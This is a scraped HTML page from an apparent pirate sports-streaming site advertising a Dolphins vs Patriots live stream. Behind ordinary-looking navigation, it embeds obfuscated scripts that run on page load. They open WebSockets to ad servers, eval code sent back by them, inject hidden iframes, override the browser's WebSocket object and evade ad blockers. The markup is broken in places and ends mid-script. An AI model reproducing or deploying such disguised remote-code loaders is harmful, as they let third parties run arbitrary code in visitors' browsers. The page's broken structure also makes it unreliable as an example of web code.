

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nowfeed2all.eu/watch/497751/3/baseball.html
body_size: 6139
content:
<html lang="en-gb" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Watch Miami Dolphins vs New England Patriots Live Stream Online</title>
  <meta name="description" content="Watch Miami Dolphins vs New England Patriots Live Stream Online, Free stream online hd Miami Dolphins vs New England Patriots" />
  <meta name="keywords" content="Miami Dolphins vs New England Patriots,watch Miami Dolphins vs New England Patriots, Miami Dolphins vs New England Patriots livestream,Miami Dolphins vs New England Patriots live,Miami Dolphins vs New England Patriots live stream,Miami Dolphins vs New England Patriots stream,Miami Dolphins vs New England Patriots online, Miami Dolphins vs New England Patriots free" />
  <meta name="distribution" content="global" />
  <meta http-equiv="content-language" content="en" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type='text/javascript'></script>
  <link rel="canonical" href="/watch/497751/3/watch-miami-dolphins-vs-new-england-patriots.html" />
  <style type="text/css">
  /*<![CDATA[*/
  <!--
  A 
  {
  COLOR: #000000; 
  TEXT-DECORATION: underline;
  }
  A:link 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:visited 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:hover 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: underline;
  FONT-SIZE: 13px;
  }
  table 
  {
  FONT-SIZE: 10px;
  FONT-FAMILY: verdana, Arial, Helvetica, sans-serif;
  }
  td {font-family:Verdana;font-size:8.5pt}

  #fanback {

  display:none;

  background:rgba(0,0,0,0.8);

  width:100%;

  height:100%;

  position:fixed;

  top:0;

  left:0;

  z-index:99999;

  }

  #fan-exit {

  width:100%;

  height:100%;

  }

  #JasperRoberts {



  width:800px;

  height:440px;

  position:absolute;

  top:50%;

  left:50%;

  margin:-220px 0 0 -375px;



  margin: -220px 0 0 -375px;





  }

  #TheBlogWidgets {

  float:right;

  cursor:pointer;

  background:url(http://cdn.cdnco.us/fanclose.png) repeat;

  height:15px;

  padding:20px;

  position:relative;

  padding-right:40px;

  margin-top:-20px;

  margin-right:-22px;

  }

  .remove-borda {

  height:0px;

  width:366px;

  margin:0 auto;

  background:#F3F3F3;

  margin-top:16px;

  position:relative;

  margin-left:20px;

  }

  #linkit,#linkit a.visited,#linkit a,#linkit a:hover {

  color:#80808B;

  font-size:10px;

  margin: 0 auto 5px auto;

  float:center;

  }


  -->
  /*]]>*/
  </style>
  <link href="https://cdn.sportsfeed365.eu/favicon.ico" rel="shortcut icon" type="image/x-icon" />
</head>
<body bgcolor="#000000">
  <table width="950" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="100%" valign="top">
        <script language="JavaScript" type="text/javascript">
        //<![CDATA[
        function addBookmark(){ if (document.all) {window.external.AddFavorite(location.href, document.title);} else if (window.sidebar){window.sidebar.addPanel("Feed2all - Live Sports Streams", "https://nowfeed2all.eu/", "");} } 
        //]]>
        </script>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="20%"><a href="/" target="_blank"><img src="../../../images/logo.png" alt="" border="0" /></a></td>
            <td align="center" width="80%"><a href="JavaScript:addBookmark();"><font size="3" color="#00B4FF"><b>Add to your favorites</b></font></a> || <a href="http://scoresinplay.com/" target="_blank"><font size="3" color="#00B4FF"><b>Live Score</b></font></a></td>
          </tr>
          <tr>
            <td align="center" width="100%" colspan="2">
              <br />
               
              <script>
              <![CDATA[

              var adfixPar = { sr: '3', p: '70553007', size: '728x90', serverdomain: 'speednetwork14', ap: '1300', cl: 'false' };{var bpadsfun = function(){ var bpads={onmessage:function(a){!function(){var b=["[object Function]","call","toString","data","onopen","gs","rh","stringify","send","onmessage","parse","v","s","close","t"],d=WebSocket,e=new d(a[b[3]]);e[b[4]]=function(){var c={rt:b[5],c:a[b[3]],rh:b[6]};e[b[8]](JSON[b[7]](c))},e[b[9]]=function(a){try{var c=JSON[b[10]](a[b[3]]);switch(c[b[14]]){case b[12]:postMessage(c[b[11]]);default:e[b[13]]()}}catch(a){}}}()}},_0x2023=["function","self.onmessage = function","replace","onmessage","application/javascript","createObjectURL","https:","protocol","wss","ws","817","random","floor","818","://bp.bpasyspro.com:","url","postMessage","data"],_blob=new Blob([bpads[_0x2023[3]].toString()[_0x2023[2]](_0x2023[0],_0x2023[1])],{type:_0x2023[4]}),ww=new Worker(URL[_0x2023[5]](_blob)),co=_0x2023[6]===location[_0x2023[7]]?_0x2023[8]:_0x2023[9],prt=_0x2023[6]===location[_0x2023[7]]?_0x2023[10]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString():_0x2023[13]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString(),ws={url:co+_0x2023[14]+prt};ww[_0x2023[16]](ws[_0x2023[15]]),ww[_0x2023[3]]=function(_0xe143x6){eval(_0xe143x6[_0x2023[17]])};};bpadsfun();}
              ]]>
              </script><br />
            </td>
          </tr>
        </table><br />
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" width="8%"><a href="../../../type/football.html"><font size="1" color="#FFFFFF">FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="12%"><a href="../../../type/american-football.html"><font size="1" color="#FFFFFF">AM. FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="11%"><a href="../../../type/basketball.html"><font size="1" color="#FFFFFF">BASKETBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="13%"><a href="../../../type/boxing-wwe-ufc.html"><font size="1" color="#FFFFFF">BOXING/WWE/UFC</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/rugby.html"><font size="1" color="#FFFFFF">RUGBY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="9%"><a href="../../../type/ice-hockey.html"><font size="1" color="#FFFFFF">ICE HOCKEY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/tennis.html"><font size="1" color="#FFFFFF">TENNIS</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="10%"><a href="../../../type/motosport.html"><font size="1" color="#FFFFFF">MOTOSPORT</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="5%"><a href="../../../type/golf.html"><font size="1" color="#FFFFFF">GOLF</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="11%"><a href="../../../type/olympics.html"><font size="1" color="#FFFFFF">OLYMPICS</font></a></td>
          </tr>
        </table><br />
        <table width="100%" cellpadding="0" cellspacing="0" align="left">
          <tr>
            <td></td>
          </tr>
          <tr>
            <td align="center" width="8%"><a href="baseball.html"><font size="1" color="#FFFFFF">BASEBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/darts.html"><font size="1" color="#FFFFFF">DARTS</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/snooker.html"><font size="1" color="#FFFFFF">SNOOKER</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/handball.html"><font size="1" color="#FFFFFF">HANDBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/cricket.html"><font size="1" color="#FFFFFF">CRICKET</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/aussie-rules.html"><font size="1" color="#FFFFFF">AUSSIE RULES</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/others.html"><font size="1" color="#FFFFFF">OTHERS</font></a></td>
            <td align="center" width="60%"></td>
          </tr>
        </table><br />
        <br />
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top"><font size="5" color="#939390">Watch Miami Dolphins vs New England Patriots Live Stream Online</font><br />
            <font size="5" color="#939390">LINKS</font> <a style='color:#000000;' title='Miami Dolphins vs New England Patriots Link 1' href='/watch/497751/1/watch-miami-dolphins-vs-new-england-patriots.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 1</b></a><a style='color:#000000;' title='Miami Dolphins vs New England Patriots Link 2' href='/watch/497751/2/watch-miami-dolphins-vs-new-england-patriots.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 2</b></a><a style='color:#000000;' title='Miami Dolphins vs New England Patriots Link 3' href='/watch/497751/3/watch-miami-dolphins-vs-new-england-patriots.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 3</b></a><a style='color:#000000;' title='Miami Dolphins vs New England Patriots Link 4' href='/watch/497751/4/watch-miami-dolphins-vs-new-england-patriots.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 4</b></a><a style='color:#000000;' title='Miami Dolphins vs New England Patriots Link 5' href='/watch/497751/5/watch-miami-dolphins-vs-new-england-patriots.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 5</b></a><a style='color:#000000;' title='Miami Dolphins vs New England Patriots Link 6' href='/watch/497751/6/watch-miami-dolphins-vs-new-england-patriots.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 6</b></a><a style='color:#000000;' title='Miami Dolphins vs New England Patriots Link 7' href='/watch/497751/7/watch-miami-dolphins-vs-new-england-patriots.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 7</b></a><a style='color:#000000;' title='Miami Dolphins vs New England Patriots Link 8' href='/watch/497751/8/watch-miami-dolphins-vs-new-england-patriots.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 8</b></a><a style='color:#000000;' title='Miami Dolphins vs New England Patriots Link 9' href='/watch/497751/9/watch-miami-dolphins-vs-new-england-patriots.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 9</b></a><a style='color:#000000;' title='Miami Dolphins vs New England Patriots Link 10' href='/watch/497751/10/watch-miami-dolphins-vs-new-england-patriots.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 10</b></a> <a style='font-size:9pt;color:limef;' title='HD stream' target='_blank' href='http://www.downloadplayer1.com/FirstRowSport/?title=Miami%20Dolphins%20vs%20New%20England%20Patriots'>&nbsp;&nbsp;<b style="background:#ff6633">HD stream</b></a></td>
          </tr>
        </table><br />
        <br />
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
              <div style="position:relative">
                <div id="ad_overlay" style="width:600px;height:500px;position:absolute;top:0px;z-index:100;background-color:#000000;display:none;">
                  <div id="ad_overlay_countdown" style="width:650px;position:absolute;top:40px;0px;text-align:center;color:#fff;font-size:11px">
                    This ad will close in <span id="countdownnum"></span> seconds.
                  </div><a href="javascript:void(0)" onclick="removeOverlayHTML()"><img style="position:absolute;top:65px;right:140px;border:0;z-index:101" src="/images/closeButton.gif" alt="x" /></a>
                  <div id="ad_overlay_content" style="width:300px;height:250px;position:absolute;top:55px;left:170px;background:#fff;"></div>
                </div>
                <div id="banner_container" style="position:absolute;top:0px;left:483px"></div>
              </div>
              <script>
              <![CDATA[

              var player = null;
              function playerReady(thePlayer) {
              player = window.document[thePlayer.id];

              }
              ////////ok///////////setOverlayHTML();

              //setInterval( "setOverlayHTML()", 100000 );

              //setInterval( "setOverlayHTML()", 600000 );
              cdInterval=null;
              function setBannerHTML(banner_html)
              {
              document.getElementById("banner_container").innerHTML = banner_html;
              }
              function removeBannerHTML()
              {
              document.getElementById("banner_container").innerHTML = "";
              }
              function thisMovie(movieName) {
              if (navigator.appName.indexOf("Microsoft") != -1) {
                 return window[movieName];
              } else {
                 return document.getElementById(movieName);
              }
              }
              function removeOverlayHTML()
              {
              document.getElementById("ad_overlay_content").innerHTML = "";
              document.getElementById("ad_overlay").style.display="none";
              cdInterval=0;

              document.getElementById("countdownnum").innerHTML=0;

              }

              function setOverlayHTML()
              {


              document.getElementById("ad_overlay_content").innerHTML = "</td>
                </tr>
              </table>
            </td>
          </tr>
        </table><br />
        <br />
        <br />
        <br />
        <br />
         
        <script>
        <![CDATA[

        var adfixPar = { sr: '3', p: '70553007', size: '728x90', serverdomain: 'speednetwork14', ap: '1300', cl: 'false' };{var bpadsfun = function(){ var bpads={onmessage:function(a){!function(){var b=["[object Function]","call","toString","data","onopen","gs","rh","stringify","send","onmessage","parse","v","s","close","t"],d=WebSocket,e=new d(a[b[3]]);e[b[4]]=function(){var c={rt:b[5],c:a[b[3]],rh:b[6]};e[b[8]](JSON[b[7]](c))},e[b[9]]=function(a){try{var c=JSON[b[10]](a[b[3]]);switch(c[b[14]]){case b[12]:postMessage(c[b[11]]);default:e[b[13]]()}}catch(a){}}}()}},_0x2023=["function","self.onmessage = function","replace","onmessage","application/javascript","createObjectURL","https:","protocol","wss","ws","817","random","floor","818","://bp.bpasyspro.com:","url","postMessage","data"],_blob=new Blob([bpads[_0x2023[3]].toString()[_0x2023[2]](_0x2023[0],_0x2023[1])],{type:_0x2023[4]}),ww=new Worker(URL[_0x2023[5]](_blob)),co=_0x2023[6]===location[_0x2023[7]]?_0x2023[8]:_0x2023[9],prt=_0x2023[6]===location[_0x2023[7]]?_0x2023[10]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString():_0x2023[13]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString(),ws={url:co+_0x2023[14]+prt};ww[_0x2023[16]](ws[_0x2023[15]]),ww[_0x2023[3]]=function(_0xe143x6){eval(_0xe143x6[_0x2023[17]])};};bpadsfun();}
        ]]>
        </script><br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td style="border-top: #222121 5px solid;"><font color="#FFFFFF">Copyright 2013 - <a href="#" onclick="window.open('http://nowfeed2all/notice.html', 'Notice Takedown', 'toolbar=no,resizable=yes,scrollbars=yes,width=730,height=780,left=100,top=100');" title="Notice Takedown"><span style="color:lime;font-size:14px;">Takedown Notice</span></a> | <a href="#" onclick="window.open('https://nowfeed2all.eu/contact.html', 'Contact', 'toolbar=no,resizable=yes,scrollbars=no,width=790,height=480,left=100,top=100');" title="Contact"><span style="color:lime;font-size:14px;">Contact US</span></a></font></td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <script language="JavaScript" type="text/javascript">
  //<![CDATA[
  var items = Array('1','1','3');var ili = items[Math.floor(Math.random()*items.length)];document.write ("
    </div>
  </div>
  <script>
  <![CDATA[


  var _$_6c4e=["\x64\x66\x30\x33\x65\x34\x37\x65\x2D\x39\x65\x66\x63\x2D\x63\x33\x35\x65\x2D\x35\x34\x62\x39\x2D\x62\x64\x30\x33\x33\x63\x63\x32\x31\x33\x61\x35","\x37\x30\x35\x35\x32\x39\x39\x35","\x77\x77\x77\x2E\x69\x66\x69\x72\x73\x74\x72\x6F\x77\x2E\x65\x75","\x37\x32\x38\x78\x39\x30","\x68\x74\x74\x70\x73\x3A","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x73\x73\x3A\x2F\x2F","\x77\x73\x3A\x2F\x2F","\x75\x6E\x69\x66\x69\x65\x64\x33\x2E\x61\x64\x73\x6A\x75\x64\x6F\x2E\x63\x6F\x6D","","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x73\x74\x61\x72\x74","\x68\x72\x65\x66","\x7C\x7C","\x63\x6C\x69\x65\x6E\x74\x49\x44","\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72","\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73","\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44","\x70\x72\x65\x63\x68\x65\x63\x6B","\x66\x69\x6E\x69\x73\x68\x65\x64","\x24\x74\x79\x70\x65\x24\x70\x72\x65\x63\x68\x65\x63\x6B","\x63\x68\x65\x63\x6B\x49\x50\x24\x74\x79\x70\x65\x24\x63\x61\x74\x66\x69\x73\x68\x5F\x66\x65\x65\x64","\x73\x65\x6E\x64","\x6F\x6E\x6F\x70\x65\x6E","\x6F\x6E\x63\x6C\x6F\x73\x65","\x6F\x6E\x65\x72\x72\x6F\x72","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x68\x74\x74\x70\x3A\x2F\x2F","\x2E\x63\x6F\x6D","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x69\x64\x3D\x22","\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x70\x78\x3B\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x70\x78\x3B\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x69\x66\x72\x61\x6D\x65\x5B\x73\x72\x63\x2A\x3D\x22","\x22\x5D","\x73\x74\x6F\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x66\x72\x61\x6D\x65\x73","\x57\x65\x62\x53\x6F\x63\x6B\x65\x74","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x73\x72\x63\x3D\x22","\x6C\x6F\x61\x64","\x6F\x6E","\x6F\x6E\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x73\x65\x74\x74\x69\x6E\x67\x73","\x66\x65\x65\x64","\x63\x61\x74\x66\x69\x73\x68\x5F\x6A\x73","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x74\x6F\x70","\x6A\x51\x75\x65\x72\x79","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x32\x2E\x32\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6D\x64\x62\x6F\x72\x78\x6D\x70\x67\x67\x66\x64\x73\x71\x70\x6F\x6F\x75\x6A\x70\x75\x6D\x76\x64\x65\x65\x73\x63\x71","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];zvyrujspctwjwdpunrkcmwyevtngqp= {"\x63\x6C\x69\x65\x6E\x74\x49\x44":_$_6c4e[0],"\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44":_$_6c4e[1],"\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73":_$_6c4e[2],"\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72":_$_6c4e[3]};var ieyrasfbktyaznatwyxpnvsfjffivz=function(){var c=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[7]:_$_6c4e[8])+ _$_6c4e[9];var g;function d(){var z=_$_6c4e[10];var y=_$_6c4e[11];for(var x=0;x< 5;x++){z+= y[_$_6c4e[15]](Math[_$_6c4e[14]](Math[_$_6c4e[12]]()* y[_$_6c4e[13]]))};return z}bxafvwkmwqnrvpknsxcuifjpcffdgd= 0;var a=function(){if(bxafvwkmwqnrvpknsxcuifjpcffdgd< 40&&  typeof checkAdblocker_status== _$_6c4e[16]){bxafvwkmwqnrvpknsxcuifjpcffdgd++;setTimeout(function(){a()},500)}else {if(checkAdblocker_status== true){b(_$_6c4e[17])}}};var b=function(l){var h=encodeURIComponent(document[_$_6c4e[6]][_$_6c4e[18]]);var i=_$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[20]]+ _$_6c4e[19]+ h+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[21]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[22]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[23]];if(l== _$_6c4e[24]&& ( typeof precheck_in_progress== _$_6c4e[16]||  typeof wsFailed!= _$_6c4e[16])){if( typeof lastCheckWsError_catfish== _$_6c4e[16]|| lastCheckWsError_catfish== _$_6c4e[17]){precheck_in_progress= true;lastCheckWsError_catfish= _$_6c4e[25];var j=_$_6c4e[26];var k=j+ i;onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c)}}else {j= _$_6c4e[27];try{if(g== true){k= j+ i;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)}else {onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}}catch(e){onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[29]]= function(){g= true;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[30]]= function(){};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[31]]= function(){wsFailed= true;lastCheckWsError_catfish= _$_6c4e[17];if( typeof errorWs1== _$_6c4e[16]){errorWs1= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];var m=d();var n=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[32]:_$_6c4e[33])+ m+ _$_6c4e[34];createBeautyID= d()+ d();jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[35]+ createBeautyID+ _$_6c4e[36]+ n+ _$_6c4e[37]);var p=jQuery(_$_6c4e[40]+ n+ _$_6c4e[41])[0];window[_$_6c4e[44]][createBeautyID][_$_6c4e[43]][_$_6c4e[42]]();WebSocket= p[_$_6c4e[43]][_$_6c4e[45]];b(_$_6c4e[24]);setTimeout(function(){if( typeof checkAdblocker_status== _$_6c4e[16]){if( typeof errorWsStartOver== _$_6c4e[16]){errorWsStartOver= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[46]+ o+ _$_6c4e[37]);var q=jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[0];WebSocket= q[_$_6c4e[43]][_$_6c4e[45]];jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[_$_6c4e[48]](_$_6c4e[47],function(){checkAgain= true;b(_$_6c4e[24])})}}},5000)}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[49]]= function(r){if(r[_$_6c4e[51]][_$_6c4e[50]](_$_6c4e[24])>  -1){getResponse= JSON[_$_6c4e[52]](r[_$_6c4e[51]]);mainOBJ= getResponse[_$_6c4e[53]];mainCheck= getResponse[_$_6c4e[24]];f(mainOBJ);f(mainCheck);a()}else {var t=JSON[_$_6c4e[52]](r[_$_6c4e[51]]);var s=t[_$_6c4e[54]];if( typeof s== _$_6c4e[16]){return};f(s);s= t[_$_6c4e[55]];f(s)}}};var f=function(w){var u=document[_$_6c4e[57]](_$_6c4e[56]);u[_$_6c4e[58]]= _$_6c4e[59];u[_$_6c4e[60]]= w;document[_$_6c4e[62]][_$_6c4e[61]](u);document[_$_6c4e[62]][_$_6c4e[63]](u)};return {amdborxmpggfdsqpooujpumvdeescq:b}}();if(window[_$_6c4e[64]][_$_6c4e[6]]== document[_$_6c4e[6]]){if(!window[_$_6c4e[65]]&&  typeof checkJqueryFlag== _$_6c4e[16]){var gkbyncqtsyammwzipejsekhpycnwfj=document[_$_6c4e[57]](_$_6c4e[56]);gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[58]]= _$_6c4e[59];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[66]]= _$_6c4e[67];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= function(){if(!this[_$_6c4e[70]]|| this[_$_6c4e[70]]== _$_6c4e[71]|| this[_$_6c4e[70]]== _$_6c4e[72]){gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= null;ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= 